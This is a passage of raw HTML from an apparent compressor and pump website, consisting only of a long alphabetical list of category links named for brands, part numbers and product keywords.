	<li class="cat-item cat-item-1245"><a href="https://windcompressorpumps.com/category/comressor/" >comressor</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://windcompressorpumps.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-4490"><a href="https://windcompressorpumps.com/category/condenser/" >condenser</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://windcompressorpumps.com/category/conditioning/" >conditioning</a>
</li>
	<li class="cat-item cat-item-1814 current-cat"><a href="https://windcompressorpumps.com/category/conditioningheat/" >conditioningheat</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://windcompressorpumps.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://windcompressorpumps.com/category/cooled/" >cooled</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://windcompressorpumps.com/category/coralife/" >coralife</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://windcompressorpumps.com/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://windcompressorpumps.com/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://windcompressorpumps.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://windcompressorpumps.com/category/cremax/" >cremax</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://windcompressorpumps.com/category/creworks/" >creworks</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://windcompressorpumps.com/category/cruising/" >cruising</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://windcompressorpumps.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://windcompressorpumps.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://windcompressorpumps.com/category/curtis-toledo/" >curtis-toledo</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://windcompressorpumps.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://windcompressorpumps.com/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://windcompressorpumps.com/category/cyclepump/" >cyclepump</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://windcompressorpumps.com/category/cycplus/" >cycplus</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://windcompressorpumps.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://windcompressorpumps.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://windcompressorpumps.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://windcompressorpumps.com/category/davey/" >davey</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://windcompressorpumps.com/category/davv/" >davv</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://windcompressorpumps.com/category/davvhp/" >davvhp</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://windcompressorpumps.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://windcompressorpumps.com/category/dbpower/" >dbpower</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://windcompressorpumps.com/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://windcompressorpumps.com/category/dedepu/" >dedepu</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://windcompressorpumps.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://windcompressorpumps.com/category/deko/" >deko</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://windcompressorpumps.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://windcompressorpumps.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://windcompressorpumps.com/category/desc/" >desc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://windcompressorpumps.com/category/devair/" >devair</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://windcompressorpumps.com/category/devilbiss/" >devilbiss</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://windcompressorpumps.com/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://windcompressorpumps.com/category/diagnosing/" >diagnosing</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://windcompressorpumps.com/category/diaphragm/" >diaphragm</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://windcompressorpumps.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://windcompressorpumps.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://windcompressorpumps.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://windcompressorpumps.com/category/dino/" >dino</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://windcompressorpumps.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://windcompressorpumps.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://windcompressorpumps.com/category/disappear/" >disappear</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://windcompressorpumps.com/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://windcompressorpumps.com/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://windcompressorpumps.com/category/disgusting/" >disgusting</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://windcompressorpumps.com/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://windcompressorpumps.com/category/docas/" >docas</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://windcompressorpumps.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://windcompressorpumps.com/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://windcompressorpumps.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://windcompressorpumps.com/category/double-cylinder/" >double-cylinder</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://windcompressorpumps.com/category/double-stage/" >double-stage</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://windcompressorpumps.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://windcompressorpumps.com/category/draper/" >draper</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://windcompressorpumps.com/category/dresser/" >dresser</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://windcompressorpumps.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://windcompressorpumps.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://windcompressorpumps.com/category/dust/" >dust</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://windcompressorpumps.com/category/e105996/" >e105996</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://windcompressorpumps.com/category/eafc/" >eafc</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://windcompressorpumps.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://windcompressorpumps.com/category/easy-use/" >easy-use</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://windcompressorpumps.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://windcompressorpumps.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://windcompressorpumps.com/category/ec-3000/" >ec-3000</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://windcompressorpumps.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://windcompressorpumps.com/category/electromagnetic/" >electromagnetic</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://windcompressorpumps.com/category/elimia/" >elimia</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://windcompressorpumps.com/category/emax/" >emax</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://windcompressorpumps.com/category/emglo/" >emglo</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://windcompressorpumps.com/category/emglojenny/" >emglojenny</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://windcompressorpumps.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://windcompressorpumps.com/category/enusic/" >enusic</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://windcompressorpumps.com/category/epauto/" >epauto</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://windcompressorpumps.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://windcompressorpumps.com/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://windcompressorpumps.com/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://windcompressorpumps.com/category/explosion/" >explosion</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://windcompressorpumps.com/category/f15f85/" >f15f85</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://windcompressorpumps.com/category/fasco/" >fasco</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://windcompressorpumps.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://windcompressorpumps.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://windcompressorpumps.com/category/federbein/" >federbein</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://windcompressorpumps.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://windcompressorpumps.com/category/filling/" >filling</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://windcompressorpumps.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4072"><a href="https://windcompressorpumps.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://windcompressorpumps.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://windcompressorpumps.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://windcompressorpumps.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://windcompressorpumps.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://windcompressorpumps.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://windcompressorpumps.com/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://windcompressorpumps.com/category/foam/" >foam</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://windcompressorpumps.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://windcompressorpumps.com/category/footvalve/" >footvalve</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://windcompressorpumps.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://windcompressorpumps.com/category/fortress/" >fortress</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://windcompressorpumps.com/category/fp070000av/" >fp070000av</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://windcompressorpumps.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://windcompressorpumps.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://windcompressorpumps.com/category/fs-curtis/" >fs-curtis</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://windcompressorpumps.com/category/fuji/" >fuji</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://windcompressorpumps.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://windcompressorpumps.com/category/fumpa/" >fumpa</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://windcompressorpumps.com/category/fylina/" >fylina</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://windcompressorpumps.com/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://windcompressorpumps.com/category/gamefisherman/" >gamefisherman</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://windcompressorpumps.com/category/gardner/" >gardner</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://windcompressorpumps.com/category/gardner-denver/" >gardner-denver</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://windcompressorpumps.com/category/gast/" >gast</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://windcompressorpumps.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://windcompressorpumps.com/category/gearbest/" >gearbest</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://windcompressorpumps.com/category/geluoxi/" >geluoxi</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://windcompressorpumps.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://windcompressorpumps.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://windcompressorpumps.com/category/geothermal/" >geothermal</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://windcompressorpumps.com/category/gilbarco/" >gilbarco</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://windcompressorpumps.com/category/gobege/" >gobege</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://windcompressorpumps.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://windcompressorpumps.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://windcompressorpumps.com/category/goplus/" >goplus</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://windcompressorpumps.com/category/gould/" >gould</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://windcompressorpumps.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://windcompressorpumps.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://windcompressorpumps.com/category/greenworks/" >greenworks</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://windcompressorpumps.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://windcompressorpumps.com/category/gspscn/" >gspscn</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://windcompressorpumps.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4799"><a href="https://windcompressorpumps.com/category/gx-e-cs2/" >gx-e-cs2</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://windcompressorpumps.com/category/gx160/" >gx160</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://windcompressorpumps.com/category/hailea/" >hailea</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://windcompressorpumps.com/category/hakko/" >hakko</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://windcompressorpumps.com/category/hale/" >hale</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://windcompressorpumps.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://windcompressorpumps.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://windcompressorpumps.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://windcompressorpumps.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://windcompressorpumps.com/category/hardcover/" >hardcover</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://windcompressorpumps.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://windcompressorpumps.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://windcompressorpumps.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://windcompressorpumps.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://windcompressorpumps.com/category/helteko/" >helteko</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://windcompressorpumps.com/category/hiblow/" >hiblow</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://windcompressorpumps.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://windcompressorpumps.com/category/highpressure/" >highpressure</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://windcompressorpumps.com/category/hill/" >hill</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://windcompressorpumps.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://windcompressorpumps.com/category/hochdruck-elektrische/" >hochdruck-elektrische</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://windcompressorpumps.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://windcompressorpumps.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://windcompressorpumps.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://windcompressorpumps.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://windcompressorpumps.com/category/hookah/" >hookah</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://windcompressorpumps.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://windcompressorpumps.com/category/horsepower/" >horsepower</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://windcompressorpumps.com/category/hotdog/" >hotdog</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://windcompressorpumps.com/category/hoto/" >hoto</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://windcompressorpumps.com/category/household/" >household</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://windcompressorpumps.com/category/hpdmc/" >hpdmc</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://windcompressorpumps.com/category/hs750001aj/" >hs750001aj</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://windcompressorpumps.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://windcompressorpumps.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://windcompressorpumps.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://windcompressorpumps.com/category/husky-8g/" >husky-8g</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://windcompressorpumps.com/category/hvacrepairguy/" >hvacrepairguy</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://windcompressorpumps.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://windcompressorpumps.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://windcompressorpumps.com/category/inf-2/" >inf-2</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://windcompressorpumps.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://windcompressorpumps.com/category/inflador/" >inflador</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://windcompressorpumps.com/category/inflatable/" >inflatable</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://windcompressorpumps.com/category/inflate/" >inflate</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://windcompressorpumps.com/category/inflating/" >inflating</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://windcompressorpumps.com/category/ingco/" >ingco</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://windcompressorpumps.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://windcompressorpumps.com/category/ingersoll-rand/" >ingersoll-rand</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://windcompressorpumps.com/category/ingersollrand/" >ingersollrand</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://windcompressorpumps.com/category/ingresoll/" >ingresoll</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://windcompressorpumps.com/category/inlet/" >inlet</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://windcompressorpumps.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://windcompressorpumps.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://windcompressorpumps.com/category/intake/" >intake</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://windcompressorpumps.com/category/intbuying/" >intbuying</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://windcompressorpumps.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://windcompressorpumps.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://windcompressorpumps.com/category/intsupermai/" >intsupermai</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://windcompressorpumps.com/category/invacare/" >invacare</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://windcompressorpumps.com/category/investigation/" >investigation</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://windcompressorpumps.com/category/ir-18002378/" >ir-18002378</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://windcompressorpumps.com/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://windcompressorpumps.com/category/ironmax/" >ironmax</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://windcompressorpumps.com/category/iwata/" >iwata</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://windcompressorpumps.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://windcompressorpumps.com/category/jc541/" >jc541</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://windcompressorpumps.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://windcompressorpumps.com/category/jenny/" >jenny</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://windcompressorpumps.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://windcompressorpumps.com/category/jumpstart/" >jumpstart</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://windcompressorpumps.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://windcompressorpumps.com/category/jupiter/" >jupiter</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://windcompressorpumps.com/category/k-0650/" >k-0650</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://windcompressorpumps.com/category/kaeser/" >kaeser</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://windcompressorpumps.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://windcompressorpumps.com/category/kbdp/" >kbdp</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://windcompressorpumps.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://windcompressorpumps.com/category/keim/" >keim</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://windcompressorpumps.com/category/kellog-american/" >kellog-american</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://windcompressorpumps.com/category/kellogg/" >kellogg</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://windcompressorpumps.com/category/kellogg-american/" >kellogg-american</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://windcompressorpumps.com/category/kensun/" >kensun</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://windcompressorpumps.com/category/kesilapan/" >kesilapan</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://windcompressorpumps.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://windcompressorpumps.com/category/kk-4835/" >kk-4835</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://windcompressorpumps.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://windcompressorpumps.com/category/klutch/" >klutch</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://windcompressorpumps.com/category/kobalt/" >kobalt</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://windcompressorpumps.com/category/komag/" >komag</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://windcompressorpumps.com/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://windcompressorpumps.com/category/kwasyo/" >kwasyo</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://windcompressorpumps.com/category/kwik/" >kwik</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://windcompressorpumps.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://windcompressorpumps.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://windcompressorpumps.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://windcompressorpumps.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://windcompressorpumps.com/category/landcruiser/" >landcruiser</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://windcompressorpumps.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://windcompressorpumps.com/category/lasfit/" >lasfit</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://windcompressorpumps.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://windcompressorpumps.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://windcompressorpumps.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://windcompressorpumps.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://windcompressorpumps.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://windcompressorpumps.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://windcompressorpumps.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://windcompressorpumps.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://windcompressorpumps.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://windcompressorpumps.com/category/linear/" >linear</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://windcompressorpumps.com/category/liquidation/" >liquidation</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://windcompressorpumps.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://windcompressorpumps.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://windcompressorpumps.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://windcompressorpumps.com/category/litre/" >litre</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://windcompressorpumps.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://windcompressorpumps.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://windcompressorpumps.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://windcompressorpumps.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://windcompressorpumps.com/category/lpw8060t/" >lpw8060t</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://windcompressorpumps.com/category/lr023964/" >lr023964</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://windcompressorpumps.com/category/lr025111/" >lr025111</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://windcompressorpumps.com/category/lr045251/" >lr045251</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://windcompressorpumps.com/category/lr061663/" >lr061663</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://windcompressorpumps.com/category/lubed/" >lubed</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://windcompressorpumps.com/category/lubeworks/" >lubeworks</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://windcompressorpumps.com/category/luftfahrwerk/" >luftfahrwerk</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://windcompressorpumps.com/category/luftfeder/" >luftfeder</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://windcompressorpumps.com/category/luftfederung/" >luftfederung</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://windcompressorpumps.com/category/luftkompressor/" >luftkompressor</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://windcompressorpumps.com/category/luftversorgungsanlage/" >luftversorgungsanlage</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://windcompressorpumps.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://windcompressorpumps.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://windcompressorpumps.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://windcompressorpumps.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://windcompressorpumps.com/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://windcompressorpumps.com/category/manfiter/" >manfiter</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://windcompressorpumps.com/category/maypole/" >maypole</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://windcompressorpumps.com/category/mbuynow/" >mbuynow</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://windcompressorpumps.com/category/mcgraw/" >mcgraw</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://windcompressorpumps.com/category/meco/" >meco</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://windcompressorpumps.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://windcompressorpumps.com/category/medo/" >medo</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://windcompressorpumps.com/category/medonitto/" >medonitto</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://windcompressorpumps.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://windcompressorpumps.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
